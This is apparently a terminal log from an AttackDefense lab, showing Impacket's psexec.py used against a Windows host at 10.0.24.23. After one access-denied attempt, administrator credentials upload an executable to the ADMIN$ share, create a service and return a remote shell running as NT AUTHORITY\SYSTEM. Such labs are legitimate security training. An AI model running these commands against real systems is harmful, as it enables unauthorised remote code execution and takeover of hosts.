 root@attackdefense:~# python3 psexec.py 10.0.24.23
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
root@attackdefense:~# python3 psexec.py Administrator@10.0.24.23
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.0.24.23.....
[*] Found writable share ADMIN$
[*] Uploading file BgIUHHLq.exe
[*] Opening SVCManager on 10.0.24.23.....
[*] Creating service kPvF on 10.0.24.23.....
[*] Starting service kPvF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system